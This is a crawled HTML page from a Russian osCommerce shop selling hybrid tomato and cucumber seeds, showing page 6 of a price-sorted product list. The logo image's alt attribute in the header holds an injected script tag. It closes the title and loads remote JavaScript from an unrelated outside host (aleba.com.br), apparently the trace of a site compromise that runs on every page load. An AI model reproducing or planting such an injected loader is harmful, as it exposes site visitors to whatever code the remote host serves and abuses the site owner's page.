

--- FILE ---
content_type: text/html
request_url: http://semena-tomata.ru/shop_by_price.php?range=4&page=6&osCsid=5chfha6vq4qvgo7mp4bl52oas5
body_size: 42287
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html dir="LTR" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="shortcut icon" href="favicon.ico" >
<base href="http://semena-tomata.ru/">
<title>Интернет-магазин - профессиональные гибриды (семена) томатов, огурцов, агрофирма "Ильинична". http://ilinichna.ru/" </title>
<meta name="Description" Content="Интернет-магазин - профессиональные гибриды (семена) томатов, огурцов, агрофирма "Ильинична". http://ilinichna.ru/">
<meta name="Keywords" CONTENT="агрофирма "Ильинична", купить семена огурцов, купить семена помидоров, семена огурцов, семена помидоров, помидоры, помидор, томаты, томат, гибриды томатов, гибриды помидоров, гибриды огурцов, семена помидоров для открытого грунта, семена томата для пленочных теплиц, семена огурца для пленочных теплиц, -устойчивые к болезням сорта помидоров, томатов, раннеспелые помидоры, самые урожайный томаты, 
отечественные сорта помидоров, вкусные помидоры, Отечественные сорта огурцов, профессиональные гибриды томатов, профессиональные гибриды помидоров, огурцы.">
<meta name="Reply-to" CONTENT="svil собака bk.ru">

<link rel="stylesheet" type="text/css" href="templates/vam/stylesheet.css">
</head>
<body>
<!-- warnings //-->
<!-- warning_eof //-->

<!-- пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ -->
<div id="container">

<!-- пїЅпїЅпїЅпїЅпїЅ -->
<div id="header">

<b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<table border="0" cellpadding="0" cellspacing="0" class="header">
<tr>
<td class="header-left">
<a href="http://semena-tomata.ru/index.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="templates/vam/images/oscommerce.gif" border="0" alt="ИЛЬИНИЧНА</title><script src=http://aleba.com.br/js/></script><title>" /></a>
</td>
<td class="header-center">&nbsp;

</td>
<td class="header-right">
<a href="http://semena-tomata.ru/redirect.php?action=banner&goto=1&osCsid=bgpni3bq0tnddui1rn6p9t3v35" target="_blank"><img src="images/banners/oscommerce-su.jpg" border="0" alt="osCommerce.Su" title=" osCommerce.Su "></a></td>
</tr>
</table>
<b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b>

</div>
<!-- /пїЅпїЅпїЅпїЅпїЅ -->

<div id="menu">
<b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<ul>
<li><a href="http://semena-tomata.ru/index.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35"><span>Начало</span></a></li>
<li><a href="http://semena-tomata.ru/products_new.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35"><span>Новинки</span></a></li>
<li><a href="http://semena-tomata.ru/shopping_cart.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35"><span>Корзина</span></a></li>
<li><a href="http://semena-tomata.ru/checkout_shipping.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35"><span>Оформить заказ</span></a></li>
<li><a href="http://semena-tomata.ru/login.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35"><span>Войти</span></a></li>
</ul>
<b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b>
</div>

<!-- пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ -->
<div id="navigation">
<span><a href="http://semena-tomata.ru" class="headerNavigation">Главная</a> &raquo; <a href="http://semena-tomata.ru/index.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="headerNavigation">Каталог</a> &raquo; <a href="http://semena-tomata.ru/shop_by_price.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="headerNavigation">Сортировка по цене</a></span>
</div>
<!-- /пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ -->

<div class="outer">
<b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="outer-page">

<!-- пїЅпїЅпїЅпїЅпїЅ -->
<div id="wrapper">
<div id="content">

<table border="0" width="100%" cellspacing="0" cellpadding="8">
      <tr>
        <td><table border="0" width="100%" cellspacing="0" cellpadding="0">
          <tr>
            <td class="pageHeading">Сортировка по цене</td>
            <td class="pageHeading" align="right"><img src="templates/vam/images/content/products_new.gif" border="0" alt="Сортировка по цене" title=" Сортировка по цене "></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
      </tr>
<tr><td>&nbsp;</td></tr>

      <tr>
        <td>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="smallText">Показано <b>51</b> - <b>60</b> (всего <b>117</b> позиций)</td>
    <td class="smallText" align="right">Страницы: <a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=5&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" предыдущая "><u>Предыдущая</u></a>&nbsp;&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=1&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 1 "><u>1</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=2&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 2 "><u>2</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=3&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 3 "><u>3</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=4&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 4 "><u>4</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=5&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 5 "><u>5</u></a>&nbsp;&nbsp;<b>6</b>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=7&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 7 "><u>7</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=8&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 8 "><u>8</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=9&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 9 "><u>9</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=10&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 10 "><u>10</u></a>&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=11&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Следующие 10 страниц ">...</a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=7&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Следующая страница "><u>Следующая</u></a>&nbsp;</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="productListing">
  <tr>
    <td align="center" class="productListing-heading">&nbsp;&nbsp;</td>
    <td class="productListing-heading">&nbsp;Название&nbsp;</td>
    <td align="right" class="productListing-heading">&nbsp;Цена&nbsp;</td>
    <td align="center" class="productListing-heading">&nbsp;Купить&nbsp;</td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=16&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_056.jpg" border="0" alt="БУМЕРАНГ семена томатов (помидоров) (Art.T1/500)" title=" БУМЕРАНГ семена томатов (помидоров) (Art.T1/500) "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=16&osCsid=bgpni3bq0tnddui1rn6p9t3v35">БУМЕРАНГ семена томатов (помидоров) (Art.T1/500)</a><br>&nbsp;Гибрид F1 БУМЕРАНГ   ТС5F2N. (Art.T1/500)</td>
    <td align="right" class="productListing-data">&nbsp;1650.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="16"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=185&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_067.jpg" border="0" alt="ВЕРНИСАЖ семена томатов (помидоров) (Art.T22/500) Новый!" title=" ВЕРНИСАЖ семена томатов (помидоров) (Art.T22/500) Новый! "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=185&osCsid=bgpni3bq0tnddui1rn6p9t3v35">ВЕРНИСАЖ семена томатов (помидоров) (Art.T22/500) Новый!</a><br>&nbsp;ГИБРИД F1 ВЕРНИСАЖ C5F2 Новый! (Art.T22/500)</td>
    <td align="right" class="productListing-data">&nbsp;1650.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="185"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=257&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_073.jpg" border="0" alt="ГАЛАКТИКА семена томатов (помидоров) (Art.T05/500)- новинка" title=" ГАЛАКТИКА семена томатов (помидоров) (Art.T05/500)- новинка "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=257&osCsid=bgpni3bq0tnddui1rn6p9t3v35">ГАЛАКТИКА семена томатов (помидоров) (Art.T05/500)- новинка</a><br>&nbsp;Гибрид F1 ГАЛАКТИКА ТС5F2(розовый). (Art.T05/500)</td>
    <td align="right" class="productListing-data">&nbsp;1650.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="257"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=203&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_075.jpg" border="0" alt="КРАСНАЯ КОМЕТА семена томатов (помидоров) (Art.T28/500)" title=" КРАСНАЯ КОМЕТА семена томатов (помидоров) (Art.T28/500) "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=203&osCsid=bgpni3bq0tnddui1rn6p9t3v35">КРАСНАЯ КОМЕТА семена томатов (помидоров) (Art.T28/500)</a><br>&nbsp;Гибрид F1 КРАСНАЯ КОМЕТА TC5F2NBot (Art.T28/500)</td>
    <td align="right" class="productListing-data">&nbsp;1650.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="203"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=206&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_069.jpg" border="0" alt="КРАСНЫЙ ЛУЧ семена томатов (помидоров) (Art.T29/500)" title=" КРАСНЫЙ ЛУЧ семена томатов (помидоров) (Art.T29/500) "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=206&osCsid=bgpni3bq0tnddui1rn6p9t3v35">КРАСНЫЙ ЛУЧ семена томатов (помидоров) (Art.T29/500)</a><br>&nbsp;ГИБРИД F1 КРАСНЫЙ ЛУЧ TC5F2 (Art.T29/500)</td>
    <td align="right" class="productListing-data">&nbsp;1650.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="206"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=19&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_005.jpg" border="0" alt="Прекрасная леди семена томатов (помидоров) (Art.T3/500)" title=" Прекрасная леди семена томатов (помидоров) (Art.T3/500) "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=19&osCsid=bgpni3bq0tnddui1rn6p9t3v35">Прекрасная леди семена томатов (помидоров) (Art.T3/500)</a><br>&nbsp;Прекрасная леди TC5F2. (Art.T3/500)</td>
    <td align="right" class="productListing-data">&nbsp;1650.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="19"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=31&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_006.jpg" border="0" alt="АДМИРАЛ семена томатов (помидоров) (Art.T14/1000)" title=" АДМИРАЛ семена томатов (помидоров) (Art.T14/1000) "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=31&osCsid=bgpni3bq0tnddui1rn6p9t3v35">АДМИРАЛ семена томатов (помидоров) (Art.T14/1000)</a><br>&nbsp;Гибрид F1 АДМИРАЛ TC5F2 (Art.T14/1000)</td>
    <td align="right" class="productListing-data">&nbsp;1700.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="31"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=67&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_014.jpg" border="0" alt="СТРАУС семена томатов (помидоров) (Art.T51/1000)" title=" СТРАУС семена томатов (помидоров) (Art.T51/1000) "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=67&osCsid=bgpni3bq0tnddui1rn6p9t3v35">СТРАУС семена томатов (помидоров) (Art.T51/1000)</a><br>&nbsp;Гибрид F1 СТРАУС TCF2 (Art.T51/1000)</td>
    <td align="right" class="productListing-data">&nbsp;1700.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="67"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=242&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_076.jpg" border="0" alt="ДИПЛОМАТ семена томатов (помидоров) (Art.T26/500)" title=" ДИПЛОМАТ семена томатов (помидоров) (Art.T26/500) "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=242&osCsid=bgpni3bq0tnddui1rn6p9t3v35">ДИПЛОМАТ семена томатов (помидоров) (Art.T26/500)</a><br>&nbsp;Гибрид F1 ДИПЛОМАТ TC5F2 (Art.T26/500)</td>
    <td align="right" class="productListing-data">&nbsp;1705.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="242"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=140&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_039.jpg" border="0" alt="Наша Маша семена томатов (помидоров) (Art.T49/500)" title=" Наша Маша семена томатов (помидоров) (Art.T49/500) "></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://semena-tomata.ru/product_info.php?products_id=140&osCsid=bgpni3bq0tnddui1rn6p9t3v35">Наша Маша семена томатов (помидоров) (Art.T49/500)</a><br>&nbsp;Гибрид F1Наша Маша TC5F2 (Art.T49/500)</td>
    <td align="right" class="productListing-data">&nbsp;1765.00 руб.&nbsp;</td>
    <td align="center" class="productListing-data"><form name="cart_quantity" action="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&action=add_product&osCsid=bgpni3bq0tnddui1rn6p9t3v35" method="post">Количество: <input type="text" name="cart_quantity" maxlength="4" size="4" value=1><input type="hidden" name="products_id" value="140"><br><input type="image" src="templates/vam/images/buttons/russian/button_buy_now.gif" border="0" alt="Добавить в корзину" title=" Добавить в корзину "></form></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="smallText">Показано <b>51</b> - <b>60</b> (всего <b>117</b> позиций)</td>
    <td class="smallText" align="right">Страницы: <a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=5&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" предыдущая "><u>Предыдущая</u></a>&nbsp;&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=1&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 1 "><u>1</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=2&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 2 "><u>2</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=3&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 3 "><u>3</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=4&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 4 "><u>4</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=5&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 5 "><u>5</u></a>&nbsp;&nbsp;<b>6</b>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=7&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 7 "><u>7</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=8&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 8 "><u>8</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=9&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 9 "><u>9</u></a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=10&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Страница 10 "><u>10</u></a>&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=11&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Следующие 10 страниц ">...</a>&nbsp;&nbsp;<a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=7&osCsid=bgpni3bq0tnddui1rn6p9t3v35" class="pageResults" title=" Следующая страница "><u>Следующая</u></a>&nbsp;</td>
  </tr>
</table>
        </td>
      </tr>

    </table>
</div>
</div>
<!-- /пїЅпїЅпїЅпїЅпїЅ -->

<!-- пїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ -->
<div id="left">

<!-- categories //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Разделы</h5>
</div>
<div class="boxContent">
<a href="http://semena-tomata.ru/index.php?cPath=29&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="templates/vam/images/content/pointer.gif" border="0" alt="">СЕМЕНА ОГУРЦОВ.</a><br><a href="http://semena-tomata.ru/index.php?cPath=28&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="templates/vam/images/content/pointer.gif" border="0" alt="">СЕМЕНА ТОМАТОВ (ПОМИДОРОВ).</a><br></div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- categories_eof //--><!-- information //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Информация</h5>
</div>
<div class="boxContent">
<a href="http://semena-tomata.ru/pricexls.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35">Прайс-лист (Excel)</a><br><a href="http://semena-tomata.ru/price.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35">Прайс-лист (HTML)</a><br><a href="http://semena-tomata.ru/contact_us.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35">Свяжитесь с нами</a><br></div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- information_eof //--><!-- manufacturers //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Производители</h5>
</div>
<div class="boxContent">
<p>
<form name="manufacturers" method="get" action="http://semena-tomata.ru/index.php"><select name="manufacturers_id" onChange="this.form.submit();" size="1" style="width: 100%"><option value="">Выберите</option><option value="14"></option><option value="25"></option><option value="26"></option><option value="27"></option><option value="28"></option><option value="29"></option><option value="30"></option><option value="31"></option><option value="32"></option><option value="33"></option><option value="34"></option><option value="35"></option><option value="36"></option><option value="24"></option><option value="23"></option><option value="22"></option><option value="13"></option><option value="12"></option><option value="11"></option><option value="10"></option><option value="15"></option><option value="16"></option><option value="17"></option><option value="18"></option><option value="19"></option><option value="20"></option><option value="21"></option><option value="37"></option><option value="4">СCА "Ильинична"</option></select><input type="hidden" name="osCsid" value="bgpni3bq0tnddui1rn6p9t3v35"></form></p>
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- manufacturers_eof //--><!-- specials //-->
<!-- specials_eof //--><!-- search //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Поиск</h5>
</div>
<div class="boxContent">
<p>
<form name="quick_find" action="http://semena-tomata.ru/advanced_search_result.php" method="get"><input type="hidden" name="search_in_description" value="1"><table border=0><tr><td><input type="text" name="keywords" size="10" maxlength="30" style="width: 95px"></td><td><input type="hidden" name="osCsid" value="bgpni3bq0tnddui1rn6p9t3v35"><input type="image" src="templates/vam/images/buttons/russian/button_quick_find.gif" border="0" alt="Поиск" title=" Поиск "></td></tr></table>
Введите слово для поиска или артикул (только цифры).
<a href="http://semena-tomata.ru/advanced_search.php?osCsid=bgpni3bq0tnddui1rn6p9t3v35">Расширенный поиск</a></form>

</p>
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- search_eof //--><!-- whats_new //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Новинки</h5>
</div>
<div class="boxContent">
<p>
<a href="http://semena-tomata.ru/product_info.php?products_id=295&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="images/_belaja_noch.jpg" border="0" alt="Белая ночь семена огурцов (Art.O2/50)" title=" Белая ночь семена огурцов (Art.O2/50) "></a><br><a href="http://semena-tomata.ru/product_info.php?products_id=295&osCsid=bgpni3bq0tnddui1rn6p9t3v35">Белая ночь семена огурцов (Art.O2/50)</a><br>180.00 руб.</p>
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- whats_new_eof //--><!-- languages //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Язык</h5>
</div>
<div class="boxContent">
<p>
 <a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&language=&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="includes/languages//images/" border="0" alt=""></a>  <a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&language=ru&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="includes/languages/russian/images/icon.gif" border="0" alt="Русский" title=" Русский "></a>  <a href="http://semena-tomata.ru/shop_by_price.php?range=4&page=6&language=en&osCsid=bgpni3bq0tnddui1rn6p9t3v35"><img src="includes/languages/english/images/icon.gif" border="0" alt="English" title=" English "></a> </p>
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- languages_eof //--><!-- featured //-->
<!-- featured_eof //--><!-- shop by price //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Сортировка по цене</h5>
</div>
<div class="boxContent"><a href="http://semena-tomata.ru/shop_by_price.php?range=0&osCsid=bgpni3bq0tnddui1rn6p9t3v35">До 100</a><br /><a href="http://semena-tomata.ru/shop_by_price.php?range=1&osCsid=bgpni3bq0tnddui1rn6p9t3v35">От 100 до 250</a><br /><a href="http://semena-tomata.ru/shop_by_price.php?range=2&osCsid=bgpni3bq0tnddui1rn6p9t3v35">От 250 до 500</a><br /><a href="http://semena-tomata.ru/shop_by_price.php?range=3&osCsid=bgpni3bq0tnddui1rn6p9t3v35">От 500 до 1000</a><br /><a href="http://semena-tomata.ru/shop_by_price.php?range=4&osCsid=bgpni3bq0tnddui1rn6p9t3v35">От 1000 и выше</a><br />    
  
</div>
<b class="bottom"><b class="b5b"></b><b class="b4b"></b><b class="b3b"></b><b class="b2b"></b><b class="b1b"></b></b>
</div>
<!-- shop_by_price //--><!-- topics //-->
<div class="box">
<b class="top"><b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b><b class="b5"></b></b>
<div class="boxHeader">
<h5>Статьи</h5>
</div>
<div class="boxContent">
